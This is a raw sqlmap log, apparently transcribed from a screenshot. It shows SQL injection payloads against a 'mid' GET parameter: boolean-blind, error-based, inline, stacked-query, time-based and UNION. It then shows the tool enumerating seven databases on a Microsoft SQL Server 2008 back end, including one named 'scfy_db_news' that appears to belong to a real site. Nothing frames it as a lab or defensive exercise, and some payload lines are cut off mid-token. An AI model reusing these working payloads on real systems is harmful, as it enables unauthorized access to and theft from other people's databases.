 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=56/1 AND 7015=7015

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: mid=56/1 AND 5631 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5631=5631) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
AR(120)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: mid=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+(CASE WHEN (9946=9946) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(12

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: mid=56/1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: mid=56/1 WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: mid=56/1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(74)+CHAR(109)+CHAR(103)+CHAR(102)+CHAR(87)+CHAR(105)+
R(80)+CHAR(109)+CHAR(99)+CHAR(89)+CHAR(104)+CHAR(84)+CHAR(82)+CHAR(115)+CHAR(88)+CHAR(87)+CHAR(103)+CHAR(70)+CHAR(68)+CHAR(106)+CHAR(79)+CHAR(98)+CHAR(74)+CHAR(122)+CH
110)+CHAR(111)+CHAR(113)+CHAR(106)+CHAR(76)+CHAR(100)+CHAR(107)+CHAR(71)+CHAR(121)+CHAR(103)+CHAR(117)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113),NULL,NULL,NULL,
LL,NULL,NULL-- HCfl
---
[11:19:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:19:21] [INFO] fetching database names
[11:19:22] [INFO] retrieved: 'master'
[11:19:23] [INFO] retrieved: 'model'
[11:19:23] [INFO] retrieved: 'msdb'
[11:19:23] [INFO] retrieved: 'ReportServer'
[11:19:24] [INFO] retrieved: 'ReportServerTempDB'
[11:19:24] [INFO] retrieved: 'scfy_db_news'
[11:19:24] [INFO] retrieved: 'tempdb'
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] scfy_db_news
[*] tempdb